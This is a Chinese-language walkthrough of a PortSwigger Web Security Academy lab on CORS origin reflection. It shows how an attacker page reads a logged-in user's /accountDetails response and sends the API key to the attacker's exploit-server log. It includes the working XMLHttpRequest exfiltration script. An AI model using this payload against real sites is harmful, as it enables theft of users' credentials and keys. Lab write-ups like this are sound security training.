
复现环境:bp官方靶场Lab: CORS vulnerability with basic origin reflection | Web Security Academy
复现过程:
首先以普通用户的身份登录系统:
1、靶场环境点击access the lab 和给定账号wiener:peter


2、使用wiener:peter登录系统,可以看到该账户的API key,key作为wiener用户的重要信息



然后以攻击者的视角来复现利用CROS漏洞获取用户的重要数据API KEY:


1、找到返回KEY的路径为/accountDetails,并发现返回包中存在Access-Control-Allow-Credentials: true

2、在请求包中添加Origin: https://example.com,响应包中显示Access-Control-Allow-Origin: https://example.com,说明该网站信任有cookie凭据的其他源。根据这点攻击者可以伪造恶意链接,让用户在登录网站的状态下(即有cookie凭据),点击攻击者的链接,最终获取用户的KEY



3、靶场提供了攻击者的服务器环境,点击跳转到攻击者的服务器上,其中URL: https://exploit-0afc00e704a810a980b20c1a017c003d.exploit-server.net/exploit,即让用户点击的恶意链接,我们自己在response的body中写javascript代码,从而达到获取用户KEY的效果


4、这段代码的目的是在让用户点击攻击者的恶意链接https://exploit-0afc00e704a810a980b20c1a017c003d.exploit-server.net/exploit的时候,将用户的/accountDetails页面的response打印出来
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>


5、最后攻击者查看恶意链接的access log 即可拿到用户的KEY等敏感信息


以上就是以一个实例来展现攻击者利用CROS跨域问题实施攻击的过程。











![【期末不挂科-考前速过系列P11】单片机[接口与总线]——经典例题盘点(带图解析)(第十一章:15题速过串行口的工作原理和应用)](https://img-blog.csdnimg.cn/direct/7687ce0392544dcdb12df6c22125b746.png)